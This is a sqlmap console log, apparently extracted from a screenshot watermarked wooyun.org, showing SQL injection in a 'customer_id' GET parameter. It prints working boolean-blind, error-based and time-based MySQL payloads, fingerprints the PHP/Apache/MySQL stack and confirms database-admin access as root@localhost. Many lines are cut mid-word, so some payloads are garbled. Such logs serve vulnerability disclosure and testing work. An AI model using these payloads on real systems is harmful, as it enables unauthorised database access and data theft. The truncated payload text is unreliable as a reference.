 [12:15:24] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[12:15:24] [INFO] resuming back-end DBMS 'mysql'
[12:15:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (9798=9798) THEN '' ELSE 9798*(SELE
T 9798 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-9171 OR (SELECT 9330 FROM(SELECT COUNT(*),CONCAT(0x71
a717671,(SELECT (CASE WHEN (9330=9330) THEN 1 ELSE 0 END)),0x7170627071,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3389 OR 7610=SLEEP(5)
---
[12:15:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[12:15:25] [INFO] testing if current user is DBA
[12:15:25] [INFO] fetching current user
[12:15:26] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org